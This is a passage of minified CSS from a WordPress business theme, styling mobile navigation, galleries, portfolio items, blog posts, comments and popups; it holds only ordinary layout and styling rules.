ul{list-style:none;display:none;position:relative;right:0;width:100%;margin:0;padding:0;border-width:0}#mobile-navigation ul ul{border-width:0}#mobile-navigation>li>ul{margin:0}#mobile-navigation ul li:first-child a,#mobile-navigation ul li:first-child>span{border-width:0 0 1px}#mobile-navigation li:hover>ul{display:none}#mobile-navigation li.menu-item-has-children>a,#mobile-navigation li.menu-item-has-children>span{padding-right:65px;position:relative}#mobile-navigation li.menu-item-has-children>a:before,#mobile-navigation li.menu-item-has-children>span:before{font-family:rtui;content:"";display:inline-block;font-style:normal;font-variant:normal;font-weight:400;text-decoration:inherit;text-transform:none}#mobile-navigation li.menu-item-has-children.current-menu-item>a:before,#mobile-navigation li.menu-item-has-children.current-menu-item>span:before{font-family:rtui;content:"";display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1em;margin-right:.2em;text-align:center;text-decoration:inherit;text-transform:none;width:1em}#mobile-navigation li.menu-item-has-children>a:after,#mobile-navigation li.menu-item-has-children>span:after{border-style:solid;border-width:0 0 0 1px;height:100%;position:absolute;right:50px;content:"";top:0;z-index:999}#mobile-navigation li.menu-item-has-children>a:before,#mobile-navigation li.menu-item-has-children>span:before{cursor:pointer;position:absolute;right:20px;top:50%;text-align:left;z-index:999;margin:-6px 0 0!important;line-height:1;font-size:12px;width:auto!important}#mobile-navigation li.current-menu-item>ul{display:block}#mobile-navigation li.current-menu-ancestor:after,#mobile-navigation li.current-menu-item:after,#mobile-navigation li:after,#mobile-navigation li:hover:after{content:none}#mobile-navigation li li li a{padding-left:25px}#mobile-navigation li li li li a{padding-left:45px}#mobile-navigation li li li li li a{padding-left:50px}#mobile-navigation li li li li li li a{padding-left:60px}#mobile-navigation li li li li li li li a{padding-left:70px}#container .rt-gallery .col{margin-bottom:40px}#container .rt-gallery .row:last-child .col{margin-bottom:0}#container .rt-gallery.nogaps.row,#container .rt-gallery.nogaps>.row{margin-left:0;margin-right:0}#container .rt-gallery.nogaps .col{padding:0;margin:0}#container .rt-gallery .gallery-item-holder{max-width:100%;margin:auto}#container .rt-gallery .gallery-item-holder img{max-width:100%;display:block;margin:auto}#container .rt-gallery.metro-gallery .gallery-item-holder img{width:100%}.single-portfolio .rt-gallery .col-sm-12,.single-post .rt-gallery .col-sm-12{padding:0}.border_grid .content_row,.border_grid .elementor-row,.border_grid>.row{border-width:1px 0 0;border-style:solid;margin:0}.border_grid .content_row:first-child,.border_grid .elementor-row:first-child,.border_grid>.row:first-child{border-width:0}.border_grid .content_row:first-child>div:after,.border_grid .elementor-row:first-child>div:after,.border_grid>.row:first-child>div:after{top:0}.border_grid .content_row:last-child>div:after,.border_grid .elementor-row:last-child>div:after,.border_grid>.row:last-child>div:after{bottom:0}.border_grid .col:first-child:after,.border_grid .elementor-column:first-child:after,.border_grid .rt-column-container:first-child:after,.border_grid>.row>div:first-child:after{border-width:0}.border_grid .col:after,.border_grid .elementor-column:after,.border_grid .rt-column-container:after,.border_grid>.row>div:after{content:"";position:absolute;left:-1px;top:0;bottom:0;width:1px;z-index:1;border-width:0 0 0 1px;border-style:solid}.border_grid .content_row .rt-column-container,.border_grid .elementor-column,.border_grid>.row>div{padding-top:15px;padding-bottom:25px}.border_grid .content_row .rt-column-container:after,.border_grid .elementor-column:after,.border_grid>.row>div:after{top:15px;bottom:15px}.border_grid .content_row:first-child .rt-column-container{padding-top:0}.border_grid .row,.border_grid .wpb_row{margin-left:-20px;margin-right:-20px}.has-overlay{overflow:hidden;display:block;margin-left:auto!important;margin-right:auto!important;position:relative}.has-overlay .image-thumbnail img{opacity:1;-webkit-transition:all .2s ease-out .1s;-o-transition:all .2s ease-out .1s;transition:all .2s ease-out .1s}.has-overlay .overlay-text{top:0;width:100%;height:100%;position:absolute;padding:20px;transform:translate3d(0,0,0)}.has-overlay .overlay-text:after{content:"";background:linear-gradient(180deg,#000 2%,rgba(0,0,0,0) 100%);mix-blend-mode:multiply;-webkit-mix-blend-mode:multiply;-webkit-transition:all .2s ease-out .1s;-o-transition:all .2s ease-out .1s;transition:all .2s ease-out .1s;overflow:hidden;position:absolute;top:-100%;left:0;width:100%;height:100%;opacity:.4;z-index:1;backface-visibility:hidden}.has-overlay .overlay-text>p{margin:5px 0 0;font-size:.85em}.has-overlay .overlay-text *{opacity:0;color:#fff!important;position:relative;z-index:2;-webkit-transition:all .2s linear .3s;-o-transition:all .2s linear .3s;transition:all .2s linear .3s}.has-overlay:hover .overlay-text,.has-overlay:hover .overlay-text *{opacity:1}.has-overlay:hover .overlay-text:after{top:0}.featured_image div,.featured_image img{width:100%}.featured_image{position:relative;overflow:hidden}.imgeffect{position:relative;overflow:hidden;display:block;max-width:100%;z-index:1}.imgeffect img{opacity:1;-webkit-transition:all .2s ease-out .1s;-o-transition:all .2s ease-out .1s;transition:all .2s ease-out .1s}.imgeffect .overlay-mask{background:linear-gradient(180deg,#000 2%,rgba(0,0,0,0) 100%);mix-blend-mode:multiply;-webkit-mix-blend-mode:multiply;-webkit-transition:all .2s ease-out .1s;-o-transition:all .2s ease-out .1s;transition:all .2s ease-out .1s;overflow:hidden;position:absolute;top:-100%;left:0;width:100%;height:100%;opacity:.4}.imgeffect .action-button{top:20px;right:20px;line-height:1.6em;width:1.6em;height:1.6em;position:absolute;text-align:center;opacity:0;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:all .4s ease-out .1s;-o-transition:all .4s ease-out .1s;transition:all .4s ease-out .1s;z-index:20}.imgeffect:hover .action-button{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.imgeffect:hover>.overlay-mask{top:0}.imgeffect>.action-button:before{font-family:rtui;color:#fff;font-size:16px}.imgeffect.zoom>.action-button:before{content:"\e800"}.imgeffect.gallery>.action-button:before{content:"\e803"}.imgeffect.video>.action-button:before{content:"\6a"}.imgeffect.audio>.action-button:before{content:"\e805"}.imgeffect.extlink>.action-button:before{content:"\f08e"}.imgeffect.link>.action-button:before{content:"\e806"}.imgeffect>div>img{display:inline-block}.imgeffect.aligncenter{display:block}.featured-image-nav{opacity:0;bottom:-50px;margin:0;padding:10px 0 5px;position:absolute;text-align:center;width:100%;background-color:rgba(0,0,0,.3)}.featured-image-nav>li{display:inline-block;cursor:pointer;width:15px;height:15px;border:1px solid rgba(255,255,255,.3)}.featured-image-nav>li.active,.featured-image-nav>li:hover{background:rgba(255,255,255,.15)}.featured_image:hover .featured-image-nav{-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s;opacity:1;bottom:0}.hasCustomSelect{z-index:2;padding-right:20px}.customselect{border-width:1px;border-style:solid;padding:4px 20px 4px 10px;position:relative;z-index:1}.customselect .customselectInner:before{content:"\2a";font-family:rtui;position:absolute;right:10px}.rt-parallax-background{background-attachment:scroll;background-size:cover;background-repeat:no-repeat;background-position:center center;position:absolute;top:0;left:0;overflow:hidden;z-index:0;backface-visibility:hidden;display:none;width:100%;height:100%;-webkit-transform:translateZ(0);-webkit-backface-visibility:hidden}.rt-sa-background{width:100%;position:absolute;left:0;overflow:hidden;z-index:0}.rt-svg-background{width:100%;position:absolute;left:0;overflow:hidden;z-index:0;height:auto}.rt-svg-background.top{top:-1px}.rt-svg-background.bottom{bottom:-1px}.rt-background-slider{width:100%;height:100%;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;background-position:center center;position:absolute;top:0;left:0;overflow:hidden;z-index:0;-webkit-transform:translate3d(0);backface-visibility:hidden}.rt-background-slider>*{opacity:1;-moz-transform:scale(1);-ms-transform:scale(1);-webkit-transform:scale(1);transform:scale(1);-webkit-transition:opacity 0s,transform 0s;-o-transition:opacity 0s,transform 0s;transition:opacity 0s,transform 0s}.read_more{display:block;margin-top:10px;text-decoration:none}.read_more:after{content:"\006D";display:inline-block;font-family:rtui;padding-left:10px}a.read_more:hover{text-decoration:none;-webkit-transition:color .3s;-o-transition:color .3s;transition:color .3s}.read_more:hover:after{opacity:.6;padding-left:13px;text-decoration:none;transition:padding .4s ease 0s}ol,ul{padding-left:20px;margin-bottom:20px}blockquote{margin:40px 0;font-style:italic;font-size:1.25em;border-width:3px 0;border-style:solid;padding:40px 0}blockquote:before{content:"\201c";float:left;font-size:3em;line-height:1em}blockquote.text-center:before{float:none}blockquote p{margin-left:3em}blockquote cite{margin-top:.75em;font-size:.75em;display:inline-block;width:100%;font-style:normal;margin-left:3.75em}blockquote cite:before{content:'\2014 \00A0'}blockquote.style-2{border-width:0}blockquote.style-2 cite,blockquote.style-2 p{margin-left:0;padding-left:0}.rt_preloading:after{content:"";opacity:0;position:absolute;width:40px;height:40px;background-color:rgba(0,0,0,.5);border-radius:100%;top:calc(50% - 20px);left:calc(50% - 20px);-webkit-animation:scaleout 1s infinite ease-in-out;-o-animation:scaleout 1s infinite ease-in-out;animation:scaleout 1s infinite ease-in-out;z-index:1}.rt-featured-image,.rt-featured-map,.rt-featured-video{-webkit-box-shadow:2px 2px 2px rgba(0,0,0,.08);box-shadow:2px 2px 2px rgba(0,0,0,.08);border-width:1px;border-style:solid;padding:20px}.rt-frame{border-width:1px;border-style:solid;padding:10px}.rt-column-gaps>div>.shadow>.vc_column-inner,.shadow{-webkit-box-shadow:2px 2px 2px rgba(0,0,0,.04);box-shadow:2px 2px 2px rgba(0,0,0,.04)}.shadow-2{box-shadow:0 20px 30px 0 rgba(0,0,0,.25)}.shadow-3{box-shadow:0 15px 20px 0 rgba(0,0,0,.1)}.hover-shadow:hover{box-shadow:0 20px 30px 0 rgba(0,0,0,.25);transition:box-shadow .3s ease}.hover-opacity:hover{opacity:.3;transition:opacity .3s ease}.boxed,.boxed-column>*>*{-webkit-box-shadow:2px 2px 2px rgba(0,0,0,.04);box-shadow:2px 2px 2px rgba(0,0,0,.04);padding:20px;height:100%}.go-to-top{cursor:pointer;text-align:center;width:46px;line-height:42px;border-width:2px;border-style:solid;border-color:initial!important;font-size:2em;position:absolute;right:20px;transform:translateY(calc(-50% + 0.5em - 4px));margin-top:200px;opacity:0}.go-to-top.visible{opacity:1;margin-top:0;transition:margin 1s ease}.go-to-top:before{vertical-align:middle}.go-to-top:hover{opacity:.7}.shadow-top{-webkit-box-shadow:0 4px 2px -2px rgba(0,0,0,.04) inset;box-shadow:0 4px 2px -2px rgba(0,0,0,.04) inset}.shadow-bottom{-webkit-box-shadow:0 -4px 2px -2px rgba(0,0,0,.04) inset;box-shadow:0 -4px 2px -2px rgba(0,0,0,.04) inset}.shadow-top.shadow-bottom{-webkit-box-shadow:0 -4px 2px -2px rgba(0,0,0,.04) inset,0 4px 2px -2px rgba(0,0,0,.04) inset;box-shadow:0 -4px 2px -2px rgba(0,0,0,.04) inset,0 4px 2px -2px rgba(0,0,0,.04) inset}.content-row-video-overlay:before{content:"";position:absolute;height:100%;width:100%}.shadow-top .content-row-video-overlay:before{-webkit-box-shadow:0 4px 2px -2px rgba(0,0,0,.04) inset;box-shadow:0 4px 2px -2px rgba(0,0,0,.04) inset}.shadow-bottom .content-row-video-overlay:before{-webkit-box-shadow:0 -4px 2px -2px rgba(0,0,0,.04) inset;box-shadow:0 -4px 2px -2px rgba(0,0,0,.04) inset}.shadow-top.shadow-bottom .content-row-video-overlay:before{-webkit-box-shadow:0 -4px 2px -2px rgba(0,0,0,.04) inset,0 4px 2px -2px rgba(0,0,0,.04) inset;box-shadow:0 -4px 2px -2px rgba(0,0,0,.04) inset,0 4px 2px -2px rgba(0,0,0,.04) inset}.border-top{border-top-width:1px;border-top-style:solid}.border-bottom{border-bottom-width:1px;border-bottom-style:solid}.border-left{border-left-width:1px;border-left-style:solid}.border-right{border-right-width:1px;border-right-style:solid}#content-overlay{background:rgba(0,0,0,.65);bottom:0;left:0;position:fixed;right:0;z-index:490;height:0;opacity:0;-webkit-transition:opacity .4s ease .8s,height 0s ease 1.2s;-o-transition:opacity .4s ease .8s,height 0s ease 1.2s;transition:opacity .4s ease .8s,height 0s ease 1.2s}.rt-menu-over #content-overlay,.side-panel-on #content-overlay{top:0;opacity:1}.side-panel-on #content-overlay{-webkit-transition:height 0s ease 0s,opacity .4s ease 0s;-o-transition:height 0s ease 0s,opacity .4s ease 0s;transition:height 0s ease 0s,opacity .4s ease 0s;height:100%}@media screen and (-webkit-min-device-pixel-ratio:0){.side-panel-on #main_content{filter:grayscale(1)}}.businesslounge-post-navigation{border-width:1px 0 0;border-style:solid;padding-top:25px;padding-bottom:25px;text-transform:uppercase;font-size:.875em}.businesslounge-post-navigation a{text-decoration:none;transition:color .2s ease-in}.businesslounge-post-navigation a:before{font-family:rtui;vertical-align:middle}.businesslounge-post-navigation>div>:first-child{text-align:left}.businesslounge-post-navigation>div>:first-child a:before{content:"\22";float:left;margin-right:20px}.businesslounge-post-navigation>div>:nth-child(2){text-align:center}.businesslounge-post-navigation>div>:last-child{text-align:right}.businesslounge-post-navigation>div>:last-child a:before{content:"\28";float:right;margin-left:20px}.businesslounge-post-navigation .post-nav-img{position:absolute;bottom:calc(24px + 1em);width:100px;height:100px;overflow:hidden;display:block;padding:10px;background:#fff;-webkit-transform-origin:50%;-moz-transform-origin:50%;-ms-transform-origin:50%;transform-origin:50%;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-moz-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;border-radius:50%;box-shadow:0 0 20px 0 rgba(0,0,0,.2)}.businesslounge-post-navigation .post-nav-img img{width:100%;height:auto;border-radius:50%}.businesslounge-post-navigation .rt-next-post:hover .post-nav-img,.businesslounge-post-navigation .rt-prev-post:hover .post-nav-img{-webkit-transition:all .4s cubic-bezier(1,-.02,.39,1.92);-o-transition:all .4s cubic-bezier(1,-.02,.39,1.92);transition:all .4s cubic-bezier(1,-.02,.39,1.92);-moz-transform:scale(1);-ms-transform:scale(1);-webkit-transform:scale(1);transform:scale(1);z-index:999}.businesslounge-post-navigation .rt-prev-post .post-nav-img{left:0}.businesslounge-post-navigation .rt-next-post .post-nav-img{right:0}#container .businesslounge-icon{border-style:solid;border-color:transparent;line-height:1em}#container .businesslounge-icon:before{display:block!important;margin:0!important}#container .businesslounge-icon:not(.aligncenter):not(.alignleft):not(.alignright){display:inline-block}.elementor-icon .fasrt-elementor-icon:before,.elementor-icon .rt-elementor-icon:before{margin:0!important;display:block!important}.elementor-widget-icon-list .rt-elementor-icon{line-height:1}.elementor-widget-icon-list .rt-elementor-icon:before{margin:0}.rt-elementor-icon-box{background-color:var(--rt-icon-box-bg-color,initial);min-height:var(--rt-icon-box-size,initial);min-width:var(--rt-icon-box-size,initial);padding:var(--rt-icon-box-padding,initial);display:flex;align-items:center;justify-content:center}.rt-popup{position:fixed;top:0;left:0;right:0;bottom:0;pointer-events:none;background-color:rgba(0,0,0,.9);display:block;opacity:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;transition:all .3s ease}.rt-popup.active{transition:all .3s ease;z-index:999999;opacity:1;pointer-events:auto}.rt-popup-close{position:absolute;top:40px;right:40px;color:#fff;background:0 0;outline:0;border:none;cursor:pointer;z-index:99}.rt-popup-content-wrapper{top:0;left:0;right:0;bottom:0;position:absolute;overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.rt-popup-content{display:block;position:relative;padding:10%;max-height:100%;width:100%}.ps-scrollbar-y-rail{display:none}.rt-popup-search .wp-search-form{font-size:1.4em;color:#fff}.rt-popup-search .wp-search-form input[type=text]{border-radius:100px;border-width:2px!important;border-color:rgba(255,255,255,.6);padding:.6em 1.5em!important}.rt-popup-search .wp-search-form input[type=text]:focus{border-color:#fff}.rt-popup-search .wp-search-form span{right:.75em}.rt-popup-languages .rt-popup-content{text-align:center}.rt-popup-languages h5{margin-bottom:2em}.rt-popup-languages a,.rt-popup-languages a:hover,.rt-popup-languages h5{color:#fff}.rt-popup-languages a:hover{opacity:.7;text-decoration:none}.rt-popup-languages .rt-flags{list-style:none;margin:0;padding:0}.rt-popup-languages .rt-flags>li{display:inline-block;padding:15px}.rt-popup-languages .rt-flags>li a{padding:10px 0;text-decoration:none;vertical-align:middle}.rt-popup-languages .rt-flag{width:40px;height:40px;background-repeat:no-repeat;background-size:cover;background-position:center;border-radius:50%}.rt-popup-languages span{display:inline-block;vertical-align:middle;line-height:1em;padding:10px}.loop.type-portfolio{position:relative;width:100%}.loop.type-portfolio .title,.loop.type-portfolio .title a{text-decoration:none}.loop.type-portfolio .title a:hover{text-decoration:none;opacity:.7}.loop.type-portfolio:hover .overlay{opacity:1}.loop.type-portfolio .visible_title{position:absolute;width:100%;background:rgba(255,255,255,.8);color:#111;left:0;bottom:0;padding:20px;transition:all .5s ease .1s}.loop.type-portfolio .visible_title .title{font-size:1em}.loop.type-portfolio.style-2{overflow:hidden}.loop.type-portfolio.style-2 .image-thumbnail img{-webkit-filter:grayscale(0);filter:grayscale(0);-webkit-transition:all .4s ease .1s;-o-transition:all .4s ease .1s;transition:all .4s ease .1s}.loop.type-portfolio.style-2 .portfolio-loop-item-wrapper{overflow:hidden;position:relative}.loop.type-portfolio.style-1 .text{padding:20px 0}.loop.type-portfolio.style-1.boxed .image-thumbnail{margin:-20px -20px 0}.loop.type-portfolio.style-1.boxed .text{padding:25px 5px 5px}.loop.type-portfolio.style-1.boxed:hover{box-shadow:0 0 10px rgba(0,0,0,.2);transition:box-shadow .3s linear}.col-sm-12>.loop.style-1.boxed .image-thumbnail{margin:-20px}.loop.type-portfolio .title{margin:0}.loop.type-portfolio p{margin:20px 0 0}.loop.type-portfolio .read_more{display:inline}.loop.type-portfolio .terms{display:block;font-size:.875em}.loop.type-portfolio .terms a{text-decoration:none}.loop.type-portfolio .terms a:hover{text-decoration:none;opacity:.7}.loop.type-portfolio .overlay .title{display:block;padding:0;margin:0;position:relative}.loop.type-portfolio .overlay .terms{margin-top:0;font-size:.875em;font-style:italic}.loop.type-portfolio .overlay .terms a:hover{opacity:.7}.loop.type-portfolio.hover-1:hover .visible_title{bottom:-70%;transition:all .5s ease}.loop.type-portfolio.hover-1:hover .image-thumbnail img{-webkit-filter:grayscale(1);filter:grayscale(1)}.loop.type-portfolio.hover-1:hover .overlay{bottom:0;transition:all .5s ease}.loop.type-portfolio.hover-1 .overlay{bottom:-150%;position:absolute;width:100%;padding:20px;overflow:hidden;z-index:2;backface-visibility:hidden;-webkit-transition:all .6s;-o-transition:all .6s;transition:all .6s;background:rgba(255,255,255,.9)}.loop.type-portfolio.hover-1 .overlay .title,.loop.type-portfolio.hover-1 .overlay a,.loop.type-portfolio.hover-1 .overlay a:hover{color:#111}.loop.type-portfolio.hover-1 .overlay .text{width:100%;bottom:20px;left:20px}.loop.type-portfolio.hover-1 .overlay .title{font-size:1.2em}.loop.type-portfolio.hover-1 .overlay .terms,.loop.type-portfolio.hover-1 .overlay .terms a{color:#777}.loop.type-portfolio.hover-2:hover .image-thumbnail img{opacity:.6}.loop.type-portfolio.hover-2:hover .overlay{transition:all .5s ease;opacity:1}.loop.type-portfolio.hover-2:hover .overlay .text{transform:scale(1) translateY(-50%);opacity:1}.loop.type-portfolio.hover-2 .overlay{bottom:0;top:0;position:absolute;width:100%;padding:20px;overflow:hidden;z-index:2;opacity:0;backface-visibility:hidden;-webkit-transition:all .6s;-o-transition:all .6s;transition:all .6s;background-color:rgba(0,0,0,.8);backgaround:linear-gradient(0deg,rgba(0,0,0,.83) 20%,rgba(0,0,0,.59) 80%);text-align:center}.loop.type-portfolio.hover-2 .overlay>a{position:absolute;width:100%;height:100%;left:0;top:0;z-index:1}.loop.type-portfolio.hover-2 .overlay .text{width:100%;position:relative;top:50%;transform:scale(0.8) translateY(calc(-50% + 20px));-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s;opacity:0;backface-visibility:hidden;z-index:2}.loop.type-portfolio.hover-2 .overlay .title{font-size:1.4em}.loop.type-portfolio.hover-2 .overlay .terms,.loop.type-portfolio.hover-2 .overlay .terms a,.loop.type-portfolio.hover-2 .overlay .text,.loop.type-portfolio.hover-2 .overlay .title,.loop.type-portfolio.hover-2 .overlay a,.loop.type-portfolio.hover-2 .overlay a:hover{color:#fff}.loop.type-portfolio .image-thumbnail{position:relative;overflow:hidden}.portfolio_list.masonry>.col{margin-bottom:20px;padding-bottom:20px}.portfolio_list.border_grid>.row>.col{padding-bottom:20px}.load_more.button_{margin:40px auto 20px;border-radius:30px}@media screen and (min-width:768px){.portfolio_list>.row>.col-sm-12 .style-1 .image-thumbnail{float:left;margin-right:40px;width:50%}.portfolio_list>.row>.col-sm-12 .style-1 .image-thumbnail img{width:100%}.portfolio_list>.row>.col-sm-12 .style-1 .text{padding:40px;position:absolute;top:50%;transform:translateY(-50%);width:50%;left:50%}}.rt-carousel .loop.type-portfolio.style-1:hover{box-shadow:none}.rt-carousel .loop.hover-1 .image-thumbnail img{-webkit-transition:none;-o-transition:none;transition:none}.filter-holder{margin-bottom:20px;width:100%;font-size:.75em;border-style:solid;border-width:0 0 2px;padding-bottom:10px}.filter-holder ul{display:inline;list-style:none none;margin:0;padding:0}.filter_navigation li:first-child{border-left:0 none;padding-left:0}.filter_navigation li{display:inline;position:relative}.filter_navigation li ul{margin-left:30px}.filter_navigation li a{padding:0 6px calc(1em + 1px);text-decoration:none;text-transform:uppercase;cursor:pointer}.filter_navigation li a.active{border-bottom:2px solid}#main_content .portfolio-header{background-color:transparent}#main_content .portfolio-header .content_row_wrapper{position:relative}#main_content .portfolio-header .portfolio-header-background{top:0;position:absolute;width:100%;height:70%}#main_content .portfolio-default-layout{border-width:1px 0 0;padding:25px 0;margin-top:25px}.single-portfolio-carousel .owl-item>div{margin:auto}#container .single-portfolio-carousel .owl-item img{margin:auto;max-width:100%;width:auto}.portfolio-carousel-holder>.col{padding:0!important}.portfolio-carousel-holder>.col .single-portfolio-carousel:not(.full-height-carousel) .owl-item>div .owl-stage-outer{padding:10px 0}.portfolio-carousel-holder>.col .single-portfolio-carousel.full-height-carousel .owl-item img{width:auto;margin:auto}.single-portfolio .portfolio-text{padding-right:50px}.single-portfolio .key-details .column-inner{border-width:1px;border-style:solid;padding:25px}.single-portfolio .key-details .column-inner>ul{list-style:none;padding:0}.single-portfolio .key-details .column-inner>ul>li:not(:last-child){padding-bottom:15px;margin-bottom:15px;border-width:0 0 1px;border-style:solid}.single-portfolio .key-details .column-inner .social_share{width:100%;text-align:left;padding-top:20px}.single-portfolio .key-details .column-inner .social_share span>span{display:inline-block}.single-portfolio .key-details .column-inner *+.social_share{border-style:solid;border-width:1px 0 0}.boxed-body-style.single-portfolio .portfolio-grid-holder,.boxed-body-style.single-portfolio .portfolio-masonry-holder,.boxed-body-style.single-portfolio .portfolio-metro-holder{max-width:100%}.boxed-body-style.single-portfolio .portfolio-grid-holder>.col,.boxed-body-style.single-portfolio .portfolio-masonry-holder>.col,.boxed-body-style.single-portfolio .portfolio-metro-holder>.col{padding-left:0;padding-right:0}.blog_list article{margin-bottom:80px;max-width:100%}.blog_list article .entry-footer{padding:10px 0 0;border-width:1px 0 0;border-style:solid}.blog_list article .entry-footer:after,.blog_list article .entry-footer:before{content:" ";display:table}.blog_list article .entry-footer:after{clear:both}.blog_list article .entry-footer .read_more{display:inline-block;vertical-align:middle;margin:0;line-height:1;padding:5px 0;font-size:.875em}.blog-carousel article .entry-title,.blog_list article .entry-title{margin:0 0 10px!important}.blog_list article:not(.col-sm-12),.blog_list>article:last-child{margin-bottom:40px}.col-sm-12>.post-content-wrapper .entry-content:not(:first-child):before{content:"";margin:10px 0 25px;width:100%;height:1px;position:relative;display:block}.blog_list>article.sticky>:last-child{box-shadow:0 19px 11px -10px rgba(0,0,0,.19);margin-bottom:25px;border-width:1px;padding:25px;border-style:solid}.blog_list>article.sticky>.post_data{border-width:5px 0 2px;border-style:solid}.masonry-gallery.blog_list>article{margin-bottom:40px;transform:translate3d(0,0,0);backface-visibility:hidden}article.type-post .entry-title a{text-decoration:none}article.type-post .entry-title a:hover{-webkit-transition:color .3s;-o-transition:color .3s;transition:color .3s}article.type-post .post-date{line-height:1.6em;padding:0 10px;display:inline-block;font-size:.75em;font-weight:700;margin-right:10px;margin-bottom:15px;text-transform:uppercase;text-decoration:none}article.type-post .post-date:hover{text-decoration:none}article.type-post .featured_image img{width:auto}#main_content article.type-post .featured_media{margin-bottom:25px}#main_content article.type-post .featured_media audio,#main_content article.type-post .featured_media video{max-width:100%;width:100%}article.type-post .entry-title+.featured_media{margin-top:25px}article.type-post .format-link .text>h2{margin-bottom:0}article.type-post .format-link .the-link{margin-bottom:20px;display:block}article.type-post .photo_gallery .row{margin:0!important}article.type-post .photo_gallery.masonry{margin-left:0;margin-right:0}article.type-post .photo_gallery.masonry .col:after{border:0}article.type-post .photo_gallery.masonry .col{margin-bottom:20px}article.type-post .format-icon{display:none}article.type-post .text ol,article.type-post .text ul{margin-bottom:20px}.col.format-aside .entry-content{padding:25px;font-size:1.4em}.col.format-aside .entry-content p:last-child{margin-bottom:0}article.type-post .post_data{margin:0 0 25px;font-size:.875em;line-height:1.2em;display:inline-block}article.type-post .post_data .user img{display:inline;border-radius:50%;vertical-align:text-bottom;margin:0 2px -.25em;max-height:2em;width:auto}article.type-post .post_data>*{display:inline-block}article.type-post .post_data>:after{content:" "}article.type-post .post_data>*>a,article.type-post .post_data>*>a:hover{text-decoration:none}article.type-post .post_data>*>a:hover{-webkit-transition:color .3s;-o-transition:color .3s;transition:color .3s}article.type-post .post_data>:last-child{border-width:0}article.type-post .post_data span:not(:first-child).comment_link:before{content:"— "}article.type-post .post_data:empty{display:none}.col-sm-12>.post-content-wrapper .post-date,.col-sm-12>.post-content-wrapper .post_data{margin-bottom:calc(25px - .875em)}.single-post article.type-post .entry-content{margin-bottom:60px;display:inline-block;max-width:100%;width:100%}.single-post article.type-post .post_data{border-style:solid;border-width:0 0 1px;padding:0 0 20px;font-size:.875em;line-height:1em;width:100%}.single-post article.type-post .post_data .date{padding-right:10px;margin-right:10px;border-style:solid;border-width:0 1px 0 0}.single-post article.type-post .entry-footer{padding:20px 0;border-width:1px 0 0;border-style:solid}.single-post article.type-post .entry-footer:after,.single-post article.type-post .entry-footer:before{content:" ";display:table}.single-post article.type-post .entry-footer:after{clear:both}.single-post article.type-post .entry-footer .tags{display:inline-block;vertical-align:middle;line-height:1;padding:5px 0;max-width:85%;margin:-5px}.single-post article.type-post .entry-footer .tags a{text-decoration:none;border-style:solid;border-width:1px;border-radius:40px;padding:6px 15px;font-size:.875em;display:inline-block;margin:5px}.single-post article.type-post .entry-footer .tags a:hover{text-decoration:none;opacity:.5;transition:opacity .4s}.author-info{border-style:solid;border-width:1px 0;padding:60px 0;margin:0}.author-info>*{display:table-cell}.archive .author-info{margin-bottom:40px;border-width:0 0 1px}.author-avatar{width:100px;padding-right:20px}.author-avatar img{border-radius:50%}.author-title{display:block;font-size:1.2em;margin-bottom:10px}.author-description{vertical-align:middle}.author-description :last-child{margin-bottom:0}.author-description .author-bio{margin:0;padding:0;text-indent:0}#search-results{padding:20px 0}.search-no-results #search-results{padding:100px 0}#search-results .loop{border-width:0 0 1px;border-style:solid;padding-bottom:10px}.search-post-title{margin-bottom:10px}.search-post-title a{font-size:18px;line-height:140%}.search_result{margin-bottom:20px}.search_highlight{background:#EAEAEA;padding:1px 3px}article .post-title-holder{margin-bottom:20px}.tax-description{margin-bottom:25px}.commentlist{list-style:none;padding:0;border-width:0 0 1px;border-style:solid;margin-bottom:40px}.commentlist .comment{position:relative}.commentlist .children{list-style:none;position:relative;padding-left:70px}.comment-holder{padding:20px;margin-bottom:20px}.depth-1>.comment-holder{border-style:solid;border-width:1px 0 0;padding:30px 20px 0 0}.depth-1>.children{margin-bottom:40px}.comment:not(.depth-1)>.comment-holder{border-style:solid;border-width:1px}.comment-meta>a{font-size:.8em;text-decoration:none}.comment-meta>a:hover{text-decoration:underline}.comment-avatar{float:left}.comment-avatar img{border-radius:50%}.comment-body{margin-left:90px}.comment-author{margin-bottom:30px}.author-name{display:block;font-size:1em}.author-name a{text-decoration:none}.comment-reply a{padding:5px 10px;position:absolute;right:20px;top:2.2em;line-height:1em;font-weight:700;font-size:.875em;text-decoration:none;border-radius:40px}.comment-reply a:hover{text-decoration:none}.comment-respond{position:relative}.comment-reply-title{font-size:1.25em}.comment-reply-title small{font-size:.75em}.comment-reply-title small>a{padding-top:.25em;font-weight:700;position:absolute;right:0}.comment-holder .comment-respond{border-style:solid;border-width:1px 0 0;margin-top:40px;padding-top:20px}.commententry{margin-top:40px}.comment-form .text-boxes{margin-bottom:10px}.comment-form .text-boxes:after,.comment-form .text-boxes:before{content:" ";display:table}.comment-form .text-boxes:after{clear:both}.comment-form .text-boxes>ul{list-style:none;padding:0}.comment-form input[type=email],.comment-form input[type=text],.comment-form textarea{width:100%}.comment-form .comment-form-author,.comment-form .comment-form-email,.comment-form .comment-form-url{width:32%;float:left}.comment-form .comment-form-author,.comment-form .comment-form-email{margin-right:2%}.comment-form .comment-form-cookies-consent{display:inline-block;margin-top:20px}.comment-form .comment-form-cookies-consent label{display:inline;margin-left:10px;font-weight:400;white-space:pre-wrap;vertical-align:middle}.comment-form .form-submit{margin-top:40px}.comment-form textarea{border-width:1px 0;margin-bottom:0}.comment-form .comment-line,.comment-form .comment-line ul{margin-bottom:0}.pingback .comment-body,.trackback .comment-body{margin-left:0}.type-staff.loop{text-align:center}.type-staff.loop .person_image{position:relative;display:inline-block;max-width:100%;width:100%;margin-bottom:40px}.type-staff.loop .person_image img{filter:grayscale(1);transition:filter .4s ease}.type-staff.loop:hover .person_image 